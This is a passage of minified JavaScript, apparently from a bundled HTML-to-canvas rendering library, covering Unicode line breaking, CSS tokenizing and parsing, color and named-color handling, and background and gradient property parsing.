break}if([hs,ms].indexOf(h)!==-1)for(var m=[Gs,os].indexOf(c)!==-1?o:r;m>=0;){var d=A[m];if(d===de)return TA;if([Pt,Nt].indexOf(d)!==-1)m--;else break}if(On===c&&[On,ma,$n,xn].indexOf(h)!==-1||[ma,$n].indexOf(c)!==-1&&[ma,ha].indexOf(h)!==-1||[ha,xn].indexOf(c)!==-1&&h===ha||Pi.indexOf(c)!==-1&&[Mi,ms].indexOf(h)!==-1||Pi.indexOf(h)!==-1&&c===hs||We.indexOf(c)!==-1&&We.indexOf(h)!==-1||c===Nt&&We.indexOf(h)!==-1||We.concat(de).indexOf(c)!==-1&&h===ls&&tx.indexOf(e[l])===-1||We.concat(de).indexOf(h)!==-1&&c===os)return TA;if(c===rn&&h===rn){for(var y=t[r],v=1;y>0&&(y--,A[y]===rn);)v++;if(v%2!==0)return TA}return c===Ys&&h===Ws?TA:Js},rx=function(e,A){A||(A={lineBreak:"normal",wordBreak:"normal"});var t=nx(e,A.lineBreak),s=t[0],a=t[1],r=t[2];(A.wordBreak==="break-all"||A.wordBreak==="break-word")&&(a=a.map(function(l){return[de,Ft,mc].indexOf(l)!==-1?Es:l}));var o=A.wordBreak==="keep-all"?r.map(function(l,c){return l&&e[c]>=19968&&e[c]<=40959}):void 0;return[s,a,o]},ox=function(){function e(A,t,s,a){this.codePoints=A,this.required=t===hc,this.start=s,this.end=a}return e.prototype.slice=function(){return JA.apply(void 0,this.codePoints.slice(this.start,this.end))},e}(),lx=function(e,A){var t=Na(e),s=rx(t,A),a=s[0],r=s[1],o=s[2],l=t.length,c=0,g=0;return{next:function(){if(g>=l)return{done:!0,value:null};for(var h=TA;g<l&&(h=ix(t,r,a,++g,o))===TA;);if(h!==TA||g===l){var m=new ox(t,h,c,g);return c=g,{value:m,done:!1}}return{done:!0,value:null}}}},cx=1,_x=2,$s=4,Gi=8,Ba=10,Yi=47,fs=92,gx=9,ux=32,Xs=34,cs=61,mx=35,hx=36,px=37,js=39,zs=40,_s=41,vx=95,he=45,dx=33,Bx=60,fx=62,bx=64,wx=91,yx=93,Cx=61,Qx=123,Zs=63,Ux=125,Wi=124,Fx=126,Ex=128,Ji=65533,ln=42,It=43,Ix=44,kx=58,Tx=59,Is=46,Hx=0,Sx=8,Dx=11,Lx=14,Rx=31,$x=127,xe=-1,vc=48,dc=97,Bc=101,xx=102,Kx=117,Ox=122,fc=65,bc=69,wc=70,Mx=85,Nx=90,le=function(e){return e>=vc&&e<=57},Px=function(e){return e>=55296&&e<=57343},Vt=function(e){return le(e)||e>=fc&&e<=wc||e>=dc&&e<=xx},Vx=function(e){return e>=dc&&e<=Ox},Gx=function(e){return e>=fc&&e<=Nx},Yx=function(e){return Vx(e)||Gx(e)},Wx=function(e){return e>=Ex},qs=function(e){return e===Ba||e===gx||e===ux},fa=function(e){return Yx(e)||Wx(e)||e===vx},Xi=function(e){return fa(e)||le(e)||e===he},Jx=function(e){return e>=Hx&&e<=Sx||e===Dx||e>=Lx&&e<=Rx||e===$x},ct=function(e,A){return e!==fs?!1:A!==Ba},Aa=function(e,A,t){return e===he?fa(A)||ct(A,t):fa(e)?!0:!!(e===fs&&ct(e,A))},cn=function(e,A,t){return e===It||e===he?le(A)?!0:A===Is&&le(t):le(e===Is?A:e)},Xx=function(e){var A=0,t=1;(e[A]===It||e[A]===he)&&(e[A]===he&&(t=-1),A++);for(var s=[];le(e[A]);)s.push(e[A++]);var a=s.length?parseInt(JA.apply(void 0,s),10):0;e[A]===Is&&A++;for(var r=[];le(e[A]);)r.push(e[A++]);var o=r.length,l=o?parseInt(JA.apply(void 0,r),10):0;(e[A]===bc||e[A]===Bc)&&A++;var c=1;(e[A]===It||e[A]===he)&&(e[A]===he&&(c=-1),A++);for(var g=[];le(e[A]);)g.push(e[A++]);var h=g.length?parseInt(JA.apply(void 0,g),10):0;return t*(a+l*Math.pow(10,-o))*Math.pow(10,c*h)},jx={type:2},zx={type:3},Zx={type:4},qx={type:13},AK={type:8},eK={type:21},tK={type:9},sK={type:10},aK={type:11},nK={type:12},iK={type:14},ea={type:23},rK={type:1},oK={type:25},lK={type:24},cK={type:26},_K={type:27},gK={type:28},uK={type:29},mK={type:31},Pn={type:32},yc=function(){function e(){this._value=[]}return e.prototype.write=function(A){this._value=this._value.concat(Na(A))},e.prototype.read=function(){for(var A=[],t=this.consumeToken();t!==Pn;)A.push(t),t=this.consumeToken();return A},e.prototype.consumeToken=function(){var A=this.consumeCodePoint();switch(A){case Xs:return this.consumeStringToken(Xs);case mx:var t=this.peekCodePoint(0),s=this.peekCodePoint(1),a=this.peekCodePoint(2);if(Xi(t)||ct(s,a)){var r=Aa(t,s,a)?_x:cx,o=this.consumeName();return{type:5,value:o,flags:r}}break;case hx:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),qx;break;case js:return this.consumeStringToken(js);case zs:return jx;case _s:return zx;case ln:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),iK;break;case It:if(cn(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case Ix:return Zx;case he:var l=A,c=this.peekCodePoint(0),g=this.peekCodePoint(1);if(cn(l,c,g))return this.reconsumeCodePoint(A),this.consumeNumericToken();if(Aa(l,c,g))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();if(c===he&&g===fx)return this.consumeCodePoint(),this.consumeCodePoint(),lK;break;case Is:if(cn(A,this.peekCodePoint(0),this.peekCodePoint(1)))return this.reconsumeCodePoint(A),this.consumeNumericToken();break;case Yi:if(this.peekCodePoint(0)===ln)for(this.consumeCodePoint();;){var h=this.consumeCodePoint();if(h===ln&&(h=this.consumeCodePoint(),h===Yi))return this.consumeToken();if(h===xe)return this.consumeToken()}break;case kx:return cK;case Tx:return _K;case Bx:if(this.peekCodePoint(0)===dx&&this.peekCodePoint(1)===he&&this.peekCodePoint(2)===he)return this.consumeCodePoint(),this.consumeCodePoint(),oK;break;case bx:var m=this.peekCodePoint(0),d=this.peekCodePoint(1),y=this.peekCodePoint(2);if(Aa(m,d,y)){var o=this.consumeName();return{type:7,value:o}}break;case wx:return gK;case fs:if(ct(A,this.peekCodePoint(0)))return this.reconsumeCodePoint(A),this.consumeIdentLikeToken();break;case yx:return uK;case Cx:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),AK;break;case Qx:return aK;case Ux:return nK;case Kx:case Mx:var v=this.peekCodePoint(0),b=this.peekCodePoint(1);return v===It&&(Vt(b)||b===Zs)&&(this.consumeCodePoint(),this.consumeUnicodeRangeToken()),this.reconsumeCodePoint(A),this.consumeIdentLikeToken();case Wi:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),tK;if(this.peekCodePoint(0)===Wi)return this.consumeCodePoint(),eK;break;case Fx:if(this.peekCodePoint(0)===cs)return this.consumeCodePoint(),sK;break;case xe:return Pn}return qs(A)?(this.consumeWhiteSpace(),mK):le(A)?(this.reconsumeCodePoint(A),this.consumeNumericToken()):fa(A)?(this.reconsumeCodePoint(A),this.consumeIdentLikeToken()):{type:6,value:JA(A)}},e.prototype.consumeCodePoint=function(){var A=this._value.shift();return typeof A=="undefined"?-1:A},e.prototype.reconsumeCodePoint=function(A){this._value.unshift(A)},e.prototype.peekCodePoint=function(A){return A>=this._value.length?-1:this._value[A]},e.prototype.consumeUnicodeRangeToken=function(){for(var A=[],t=this.consumeCodePoint();Vt(t)&&A.length<6;)A.push(t),t=this.consumeCodePoint();for(var s=!1;t===Zs&&A.length<6;)A.push(t),t=this.consumeCodePoint(),s=!0;if(s){var a=parseInt(JA.apply(void 0,A.map(function(c){return c===Zs?vc:c})),16),r=parseInt(JA.apply(void 0,A.map(function(c){return c===Zs?wc:c})),16);return{type:30,start:a,end:r}}var o=parseInt(JA.apply(void 0,A),16);if(this.peekCodePoint(0)===he&&Vt(this.peekCodePoint(1))){this.consumeCodePoint(),t=this.consumeCodePoint();for(var l=[];Vt(t)&&l.length<6;)l.push(t),t=this.consumeCodePoint();var r=parseInt(JA.apply(void 0,l),16);return{type:30,start:o,end:r}}else return{type:30,start:o,end:o}},e.prototype.consumeIdentLikeToken=function(){var A=this.consumeName();return A.toLowerCase()==="url"&&this.peekCodePoint(0)===zs?(this.consumeCodePoint(),this.consumeUrlToken()):this.peekCodePoint(0)===zs?(this.consumeCodePoint(),{type:19,value:A}):{type:20,value:A}},e.prototype.consumeUrlToken=function(){var A=[];if(this.consumeWhiteSpace(),this.peekCodePoint(0)===xe)return{type:22,value:""};var t=this.peekCodePoint(0);if(t===js||t===Xs){var s=this.consumeStringToken(this.consumeCodePoint());return s.type===0&&(this.consumeWhiteSpace(),this.peekCodePoint(0)===xe||this.peekCodePoint(0)===_s)?(this.consumeCodePoint(),{type:22,value:s.value}):(this.consumeBadUrlRemnants(),ea)}for(;;){var a=this.consumeCodePoint();if(a===xe||a===_s)return{type:22,value:JA.apply(void 0,A)};if(qs(a))return this.consumeWhiteSpace(),this.peekCodePoint(0)===xe||this.peekCodePoint(0)===_s?(this.consumeCodePoint(),{type:22,value:JA.apply(void 0,A)}):(this.consumeBadUrlRemnants(),ea);if(a===Xs||a===js||a===zs||Jx(a))return this.consumeBadUrlRemnants(),ea;if(a===fs)if(ct(a,this.peekCodePoint(0)))A.push(this.consumeEscapedCodePoint());else return this.consumeBadUrlRemnants(),ea;else A.push(a)}},e.prototype.consumeWhiteSpace=function(){for(;qs(this.peekCodePoint(0));)this.consumeCodePoint()},e.prototype.consumeBadUrlRemnants=function(){for(;;){var A=this.consumeCodePoint();if(A===_s||A===xe)return;ct(A,this.peekCodePoint(0))&&this.consumeEscapedCodePoint()}},e.prototype.consumeStringSlice=function(A){for(var t=5e4,s="";A>0;){var a=Math.min(t,A);s+=JA.apply(void 0,this._value.splice(0,a)),A-=a}return this._value.shift(),s},e.prototype.consumeStringToken=function(A){var t="",s=0;do{var a=this._value[s];if(a===xe||a===void 0||a===A)return t+=this.consumeStringSlice(s),{type:0,value:t};if(a===Ba)return this._value.splice(0,s),rK;if(a===fs){var r=this._value[s+1];r!==xe&&r!==void 0&&(r===Ba?(t+=this.consumeStringSlice(s),s=-1,this._value.shift()):ct(a,r)&&(t+=this.consumeStringSlice(s),t+=JA(this.consumeEscapedCodePoint()),s=-1))}s++}while(!0)},e.prototype.consumeNumber=function(){var A=[],t=$s,s=this.peekCodePoint(0);for((s===It||s===he)&&A.push(this.consumeCodePoint());le(this.peekCodePoint(0));)A.push(this.consumeCodePoint());s=this.peekCodePoint(0);var a=this.peekCodePoint(1);if(s===Is&&le(a))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),t=Gi;le(this.peekCodePoint(0));)A.push(this.consumeCodePoint());s=this.peekCodePoint(0),a=this.peekCodePoint(1);var r=this.peekCodePoint(2);if((s===bc||s===Bc)&&((a===It||a===he)&&le(r)||le(a)))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),t=Gi;le(this.peekCodePoint(0));)A.push(this.consumeCodePoint());return[Xx(A),t]},e.prototype.consumeNumericToken=function(){var A=this.consumeNumber(),t=A[0],s=A[1],a=this.peekCodePoint(0),r=this.peekCodePoint(1),o=this.peekCodePoint(2);if(Aa(a,r,o)){var l=this.consumeName();return{type:15,number:t,flags:s,unit:l}}return a===px?(this.consumeCodePoint(),{type:16,number:t,flags:s}):{type:17,number:t,flags:s}},e.prototype.consumeEscapedCodePoint=function(){var A=this.consumeCodePoint();if(Vt(A)){for(var t=JA(A);Vt(this.peekCodePoint(0))&&t.length<6;)t+=JA(this.consumeCodePoint());qs(this.peekCodePoint(0))&&this.consumeCodePoint();var s=parseInt(t,16);return s===0||Px(s)||s>1114111?Ji:s}return A===xe?Ji:A},e.prototype.consumeName=function(){for(var A="";;){var t=this.consumeCodePoint();if(Xi(t))A+=JA(t);else if(ct(t,this.peekCodePoint(0)))A+=JA(this.consumeEscapedCodePoint());else return this.reconsumeCodePoint(t),A}},e}(),Cc=function(){function e(A){this._tokens=A}return e.create=function(A){var t=new yc;return t.write(A),new e(t.read())},e.parseValue=function(A){return e.create(A).parseComponentValue()},e.parseValues=function(A){return e.create(A).parseComponentValues()},e.prototype.parseComponentValue=function(){for(var A=this.consumeToken();A.type===31;)A=this.consumeToken();if(A.type===32)throw new SyntaxError("Error parsing CSS component value, unexpected EOF");this.reconsumeToken(A);var t=this.consumeComponentValue();do A=this.consumeToken();while(A.type===31);if(A.type===32)return t;throw new SyntaxError("Error parsing CSS component value, multiple values found when expecting only one")},e.prototype.parseComponentValues=function(){for(var A=[];;){var t=this.consumeComponentValue();if(t.type===32)return A;A.push(t),A.push()}},e.prototype.consumeComponentValue=function(){var A=this.consumeToken();switch(A.type){case 11:case 28:case 2:return this.consumeSimpleBlock(A.type);case 19:return this.consumeFunction(A)}return A},e.prototype.consumeSimpleBlock=function(A){for(var t={type:A,values:[]},s=this.consumeToken();;){if(s.type===32||pK(s,A))return t;this.reconsumeToken(s),t.values.push(this.consumeComponentValue()),s=this.consumeToken()}},e.prototype.consumeFunction=function(A){for(var t={name:A.value,values:[],type:18};;){var s=this.consumeToken();if(s.type===32||s.type===3)return t;this.reconsumeToken(s),t.values.push(this.consumeComponentValue())}},e.prototype.consumeToken=function(){var A=this._tokens.shift();return typeof A=="undefined"?Pn:A},e.prototype.reconsumeToken=function(A){this._tokens.unshift(A)},e}(),xs=function(e){return e.type===15},rs=function(e){return e.type===17},xA=function(e){return e.type===20},hK=function(e){return e.type===0},Vn=function(e,A){return xA(e)&&e.value===A},Qc=function(e){return e.type!==31},As=function(e){return e.type!==31&&e.type!==4},Pe=function(e){var A=[],t=[];return e.forEach(function(s){if(s.type===4){if(t.length===0)throw new Error("Error parsing function args, zero tokens for arg");A.push(t),t=[];return}s.type!==31&&t.push(s)}),t.length&&A.push(t),A},pK=function(e,A){return A===11&&e.type===12||A===28&&e.type===29?!0:A===2&&e.type===3},ft=function(e){return e.type===17||e.type===15},XA=function(e){return e.type===16||ft(e)},Uc=function(e){return e.length>1?[e[0],e[1]]:[e[0]]},ae={type:17,number:0,flags:$s},ui={type:16,number:50,flags:$s},gt={type:16,number:100,flags:$s},ps=function(e,A,t){var s=e[0],a=e[1];return[KA(s,A),KA(typeof a!="undefined"?a:s,t)]},KA=function(e,A){if(e.type===16)return e.number/100*A;if(xs(e))switch(e.unit){case"rem":case"em":return 16*e.number;case"px":default:return e.number}return e.number},Fc="deg",Ec="grad",Ic="rad",kc="turn",Pa={name:"angle",parse:function(e,A){if(A.type===15)switch(A.unit){case Fc:return Math.PI*A.number/180;case Ec:return Math.PI/200*A.number;case Ic:return A.number;case kc:return Math.PI*2*A.number}throw new Error("Unsupported angle type")}},Tc=function(e){return e.type===15&&(e.unit===Fc||e.unit===Ec||e.unit===Ic||e.unit===kc)},Hc=function(e){var A=e.filter(xA).map(function(t){return t.value}).join(" ");switch(A){case"to bottom right":case"to right bottom":case"left top":case"top left":return[ae,ae];case"to top":case"bottom":return Fe(0);case"to bottom left":case"to left bottom":case"right top":case"top right":return[ae,gt];case"to right":case"left":return Fe(90);case"to top left":case"to left top":case"right bottom":case"bottom right":return[gt,gt];case"to bottom":case"top":return Fe(180);case"to top right":case"to right top":case"left bottom":case"bottom left":return[gt,ae];case"to left":case"right":return Fe(270)}return 0},Fe=function(e){return Math.PI*e/180},ht={name:"color",parse:function(e,A){if(A.type===18){var t=vK[A.name];if(typeof t=="undefined")throw new Error('Attempting to parse an unsupported color function "'+A.name+'"');return t(e,A.values)}if(A.type===5){if(A.value.length===3){var s=A.value.substring(0,1),a=A.value.substring(1,2),r=A.value.substring(2,3);return ut(parseInt(s+s,16),parseInt(a+a,16),parseInt(r+r,16),1)}if(A.value.length===4){var s=A.value.substring(0,1),a=A.value.substring(1,2),r=A.value.substring(2,3),o=A.value.substring(3,4);return ut(parseInt(s+s,16),parseInt(a+a,16),parseInt(r+r,16),parseInt(o+o,16)/255)}if(A.value.length===6){var s=A.value.substring(0,2),a=A.value.substring(2,4),r=A.value.substring(4,6);return ut(parseInt(s,16),parseInt(a,16),parseInt(r,16),1)}if(A.value.length===8){var s=A.value.substring(0,2),a=A.value.substring(2,4),r=A.value.substring(4,6),o=A.value.substring(6,8);return ut(parseInt(s,16),parseInt(a,16),parseInt(r,16),parseInt(o,16)/255)}}if(A.type===20){var l=ze[A.value.toUpperCase()];if(typeof l!="undefined")return l}return ze.TRANSPARENT}},pt=function(e){return(255&e)===0},Ae=function(e){var A=255&e,t=255&e>>8,s=255&e>>16,a=255&e>>24;return A<255?"rgba("+a+","+s+","+t+","+A/255+")":"rgb("+a+","+s+","+t+")"},ut=function(e,A,t,s){return(e<<24|A<<16|t<<8|Math.round(s*255)<<0)>>>0},ji=function(e,A){if(e.type===17)return e.number;if(e.type===16){var t=A===3?1:255;return A===3?e.number/100*t:Math.round(e.number/100*t)}return 0},zi=function(e,A){var t=A.filter(As);if(t.length===3){var s=t.map(ji),a=s[0],r=s[1],o=s[2];return ut(a,r,o,1)}if(t.length===4){var l=t.map(ji),a=l[0],r=l[1],o=l[2],c=l[3];return ut(a,r,o,c)}return 0};function _n(e,A,t){return t<0&&(t+=1),t>=1&&(t-=1),t<1/6?(A-e)*t*6+e:t<1/2?A:t<2/3?(A-e)*6*(2/3-t)+e:e}var Zi=function(e,A){var t=A.filter(As),s=t[0],a=t[1],r=t[2],o=t[3],l=(s.type===17?Fe(s.number):Pa.parse(e,s))/(Math.PI*2),c=XA(a)?a.number/100:0,g=XA(r)?r.number/100:0,h=typeof o!="undefined"&&XA(o)?KA(o,1):1;if(c===0)return ut(g*255,g*255,g*255,1);var m=g<=.5?g*(c+1):g+c-g*c,d=g*2-m,y=_n(d,m,l+1/3),v=_n(d,m,l),b=_n(d,m,l-1/3);return ut(y*255,v*255,b*255,h)},vK={hsl:Zi,hsla:Zi,rgb:zi,rgba:zi},bs=function(e,A){return ht.parse(e,Cc.create(A).parseComponentValue())},ze={ALICEBLUE:4042850303,ANTIQUEWHITE:4209760255,AQUA:16777215,AQUAMARINE:2147472639,AZURE:4043309055,BEIGE:4126530815,BISQUE:4293182719,BLACK:255,BLANCHEDALMOND:4293643775,BLUE:65535,BLUEVIOLET:2318131967,BROWN:2771004159,BURLYWOOD:3736635391,CADETBLUE:1604231423,CHARTREUSE:2147418367,CHOCOLATE:3530104575,CORAL:4286533887,CORNFLOWERBLUE:1687547391,CORNSILK:4294499583,CRIMSON:3692313855,CYAN:16777215,DARKBLUE:35839,DARKCYAN:9145343,DARKGOLDENROD:3095837695,DARKGRAY:2846468607,DARKGREEN:6553855,DARKGREY:2846468607,DARKKHAKI:3182914559,DARKMAGENTA:2332068863,DARKOLIVEGREEN:1433087999,DARKORANGE:4287365375,DARKORCHID:2570243327,DARKRED:2332033279,DARKSALMON:3918953215,DARKSEAGREEN:2411499519,DARKSLATEBLUE:1211993087,DARKSLATEGRAY:793726975,DARKSLATEGREY:793726975,DARKTURQUOISE:13554175,DARKVIOLET:2483082239,DEEPPINK:4279538687,DEEPSKYBLUE:12582911,DIMGRAY:1768516095,DIMGREY:1768516095,DODGERBLUE:512819199,FIREBRICK:2988581631,FLORALWHITE:4294635775,FORESTGREEN:579543807,FUCHSIA:4278255615,GAINSBORO:3705462015,GHOSTWHITE:4177068031,GOLD:4292280575,GOLDENROD:3668254975,GRAY:2155905279,GREEN:8388863,GREENYELLOW:2919182335,GREY:2155905279,HONEYDEW:4043305215,HOTPINK:4285117695,INDIANRED:3445382399,INDIGO:1258324735,IVORY:4294963455,KHAKI:4041641215,LAVENDER:3873897215,LAVENDERBLUSH:4293981695,LAWNGREEN:2096890111,LEMONCHIFFON:4294626815,LIGHTBLUE:2916673279,LIGHTCORAL:4034953471,LIGHTCYAN:3774873599,LIGHTGOLDENRODYELLOW:4210742015,LIGHTGRAY:3553874943,LIGHTGREEN:2431553791,LIGHTGREY:3553874943,LIGHTPINK:4290167295,LIGHTSALMON:4288707327,LIGHTSEAGREEN:548580095,LIGHTSKYBLUE:2278488831,LIGHTSLATEGRAY:2005441023,LIGHTSLATEGREY:2005441023,LIGHTSTEELBLUE:2965692159,LIGHTYELLOW:4294959359,LIME:16711935,LIMEGREEN:852308735,LINEN:4210091775,MAGENTA:4278255615,MAROON:2147483903,MEDIUMAQUAMARINE:1724754687,MEDIUMBLUE:52735,MEDIUMORCHID:3126187007,MEDIUMPURPLE:2473647103,MEDIUMSEAGREEN:1018393087,MEDIUMSLATEBLUE:2070474495,MEDIUMSPRINGGREEN:16423679,MEDIUMTURQUOISE:1221709055,MEDIUMVIOLETRED:3340076543,MIDNIGHTBLUE:421097727,MINTCREAM:4127193855,MISTYROSE:4293190143,MOCCASIN:4293178879,NAVAJOWHITE:4292783615,NAVY:33023,OLDLACE:4260751103,OLIVE:2155872511,OLIVEDRAB:1804477439,ORANGE:4289003775,ORANGERED:4282712319,ORCHID:3664828159,PALEGOLDENROD:4008225535,PALEGREEN:2566625535,PALETURQUOISE:2951671551,PALEVIOLETRED:3681588223,PAPAYAWHIP:4293907967,PEACHPUFF:4292524543,PERU:3448061951,PINK:4290825215,PLUM:3718307327,POWDERBLUE:2967529215,PURPLE:2147516671,REBECCAPURPLE:1714657791,RED:4278190335,ROSYBROWN:3163525119,ROYALBLUE:1097458175,SADDLEBROWN:2336560127,SALMON:4202722047,SANDYBROWN:4104413439,SEAGREEN:780883967,SEASHELL:4294307583,SIENNA:2689740287,SILVER:3233857791,SKYBLUE:2278484991,SLATEBLUE:1784335871,SLATEGRAY:1887473919,SLATEGREY:1887473919,SNOW:4294638335,SPRINGGREEN:16744447,STEELBLUE:1182971135,TAN:3535047935,TEAL:8421631,THISTLE:3636451583,TOMATO:4284696575,TRANSPARENT:0,TURQUOISE:1088475391,VIOLET:4001558271,WHEAT:4125012991,WHITE:4294967295,WHITESMOKE:4126537215,YELLOW:4294902015,YELLOWGREEN:2597139199},dK={name:"background-clip",initialValue:"border-box",prefix:!1,type:1,parse:function(e,A){return A.map(function(t){if(xA(t))switch(t.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},BK={name:"background-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Va=function(e,A){var t=ht.parse(e,A[0]),s=A[1];return s&&XA(s)?{color:t,stop:s}:{color:t,stop:null}},qi=function(e,A){var t=e[0],s=e[e.length-1];t.stop===null&&(t.stop=ae),s.stop===null&&(s.stop=gt);for(var a=[],r=0,o=0;o<e.length;o++){var l=e[o].stop;if(l!==null){var c=KA(l,A);c>r?a.push(c):a.push(r),r=c}else a.push(null)}for(var g=null,o=0;o<a.length;o++){var h=a[o];if(h===null)g===null&&(g=o);else if(g!==null){for(var m=o-g,d=a[g-1],y=(h-d)/(m+1),v=1;v<=m;v++)a[g+v-1]=y*v;g=null}}return e.map(function(b,f){var w=b.color;return{color:w,stop:Math.max(Math.min(1,a[f]/A),0)}})},fK=function(e,A,t){var s=A/2,a=t/2,r=KA(e[0],A)-s,o=a-KA(e[1],t);return(Math.atan2(o,r)+Math.PI*2)%(Math.PI*2)},bK=function(e,A,t){var s=typeof e=="number"?e:fK(e,A,t),a=Math.abs(A*Math.sin(s))+Math.abs(t*Math.cos(s)),r=A/2,o=t/2,l=a/2,c=Math.sin(s-Math.PI/2)*l,g=Math.cos(s-Math.PI/2)*l;return[a,r-g,r+g,o-c,o+c]},He=function(e,A){return Math.sqrt(e*e+A*A)},Ar=function(e,A,t,s,a){var r=[[0,0],[0,A],[e,0],[e,A]];return r.reduce(function(o,l){var c=l[0],g=l[1],h=He(t-c,s-g);return(a?h<o.optimumDistance:h>o.optimumDistance)?{optimumCorner:l,optimumDistance:h}:o},{optimumDistance:a?1/0:-1/0,optimumCorner:null}).optimumCorner},wK=function(e,A,t,s,a){var r=0,o=0;switch(e.size){case 0:e.shape===0?r=o=Math.min(Math.abs(A),Math.abs(A-s),Math.abs(t),Math.abs(t-a)):e.shape===1&&(r=Math.min(Math.abs(A),Math.abs(A-s)),o=Math.min(Math.abs(t),Math.abs(t-a)));break;case 2:if(e.shape===0)r=o=Math.min(He(A,t),He(A,t-a),He(A-s,t),He(A-s,t-a));else if(e.shape===1){var l=Math.min(Math.abs(t),Math.abs(t-a))/Math.min(Math.abs(A),Math.abs(A-s)),c=Ar(s,a,A,t,!0),g=c[0],h=c[1];r=He(g-A,(h-t)/l),o=l*r}break;case 1:e.shape===0?r=o=Math.max(Math.abs(A),Math.abs(A-s),Math.abs(t),Math.abs(t-a)):e.shape===1&&(r=Math.max(Math.abs(A),Math.abs(A-s)),o=Math.max(Math.abs(t),Math.abs(t-a)));break;case 3:if(e.shape===0)r=o=Math.max(He(A,t),He(A,t-a),He(A-s,t),He(A-s,t-a));else if(e.shape===1){var l=Math.max(Math.abs(t),Math.abs(t-a))/Math.max(Math.abs(A),Math.abs(A-s)),m=Ar(s,a,A,t,!1),g=m[0],h=m[1];r=He(g-A,(h-t)/l),o=l*r}break}return Array.isArray(e.size)&&(r=KA(e.size[0],s),o=e.size.length===2?KA(e.size[1],a):r),[r,o]},yK=function(e,A){var t=Fe(180),s=[];return Pe(A).forEach(function(a,r){if(r===0){var o=a[0];if(o.type===20&&o.value==="to"){t=Hc(a);return}else if(Tc(o)){t=Pa.parse(e,o);return}}var l=Va(e,a);s.push(l)}),{angle:t,stops:s,type:1}},ta=function(e,A){var t=Fe(180),s=[];return Pe(A).forEach(function(a,r){if(r===0){var o=a[0];if(o.type===20&&["top","left","right","bottom"].indexOf(o.value)!==-1){t=Hc(a);return}else if(Tc(o)){t=(Pa.parse(e,o)+Fe(270))%Fe(360);return}}var l=Va(e,a);s.push(l)}),{angle:t,stops:s,type:1}},CK=function(e,A){var t=Fe(180),s=[],a=1,r=0,o=3,l=[];return Pe(A).forEach(function(c,g){var h=c[0];if(g===0){if(xA(h)&&h.value==="linear"){a=1;return}else if(xA(h)&&h.value==="radial"){a=2;return}}if(h.type===18){if(h.name==="from"){var m=ht.parse(e,h.values[0]);s.push({stop:ae,color:m})}else if(h.name==="to"){var m=ht.parse(e,h.values[0]);s.push({stop:gt,color:m})}else if(h.name==="color-stop"){var d=h.values.filter(As);if(d.length===2){var m=ht.parse(e,d[1]),y=d[0];rs(y)&&s.push({stop:{type:16,number:y.number*100,flags:y.flags},color:m})}}}}),a===1?{angle:(t+Fe(180))%Fe(360),stops:s,type:a}:{size:o,shape:r,stops:s,position:l,type:a}},Sc="closest-side",Dc="farthest-side",Lc="closest-corner",Rc="farthest-corner",$c="circle",xc="ellipse",Kc="cover",Oc="contain",QK=function(e,A){var t=0,s=3,a=[],r=[];return Pe(A).forEach(function(o,l){var c=!0;if(l===0){var g=!1;c=o.reduce(function(m,d){if(g)if(xA(d))switch(d.value){case"center":return r.push(ui),m;case"top":case"left":return r.push(ae),m;case"right":case"bottom":return r.push(gt),m}else(XA(d)||ft(d))&&r.push(d);else if(xA(d))switch(d.value){case $c:return t=0,!1;case xc:return t=1,!1;case"at":return g=!0,!1;case Sc:return s=0,!1;case Kc:case Dc:return s=1,!1;case Oc:case Lc:return s=2,!1;case Rc:return s=3,!1}else if(ft(d)||XA(d))return Array.isArray(s)||(s=[]),s.push(d),!1;return m},c)}if(c){var h=Va(e,o);a.push(h)}}),{size:s,shape:t,stops:a,position:r,type:2}},sa=function(e,A){var t=0,s=3,a=[],r=[];return Pe(A).forEach(function(o,l){var c=!0;if(l===0?c=o.reduce(function(h,m){if(xA(m))switch(m.value){case"center":return r.push(ui),!1;case"top":case"left":return r.push(ae),!1;case"right":case"bottom":return r.push(gt),!1}else if(XA(m)||ft(m))return r.push(m),!1;return h},c):l===1&&(c=o.reduce(function(h,m){if(xA(m))switch(m.value){case $c:return t=0,!1;case xc:return t=1,!1;case Oc:case Sc:return s=0,!1;case Dc:return s=1,!1;case Lc:return s=2,!1;case Kc:case Rc:return s=3,!1}else if(ft(m)||XA(m))return Array.isArray(s)||(s=[]),s.push(m),!1;return h},c)),c){var g=Va(e,o);a.push(g)}}),{size:s,shape:t,stops:a,position:r,type:2}},UK=function(e){return e.type===1},FK=function(e){return e.type===2},mi={name:"image",parse:function(e,A){if(A.type===22){var t={url:A.value,type:0};return e.cache.addImage(A.value),t}if(A.type===18){var s=Mc[A.name];if(typeof s=="undefined")throw new Error('Attempting to parse an unsupported image function "'+A.name+'"');return s(e,A.values)}throw new Error("Unsupported image type "+A.type)}};function EK(e){return!(e.type===20&&e.value==="none")&&(e.type!==18||!!Mc[e.name])}var Mc={"linear-gradient":yK,"-moz-linear-gradient":ta,"-ms-linear-gradient":ta,"-o-linear-gradient":ta,"-webkit-linear-gradient":ta,"radial-gradient":QK,"-moz-radial-gradient":sa,"-ms-radial-gradient":sa,"-o-radial-gradient":sa,"-webkit-radial-gradient":sa,"-webkit-gradient":CK},IK={name:"background-image",initialValue:"none",type:1,prefix:!1,parse:function(e,A){if(A.length===0)return[];var t=A[0];return t.type===20&&t.value==="none"?[]:A.filter(function(s){return As(s)&&EK(s)}).map(function(s){return mi.parse(e,s)})}},kK={name:"background-origin",initialValue:"border-box",prefix:!1,type:1,parse:function(e,A){return A.map(function(t){if(xA(t))switch(t.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},TK={name:"background-position",initialValue:"0% 0%",type:1,prefix:!1,parse:function(e,A){return Pe(A).map(function(t){return t.filter(XA)}).map(Uc)}},HK={name:"background-repeat",initialValue:"repeat",prefix:!1,type:1,parse:function(e,A){return Pe(A).map(function(t){return t.filter(xA).map(function(s){return s.value}).join(" ")}).map(SK)}},SK=function(e){switch(e){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;case"repeat":default:return 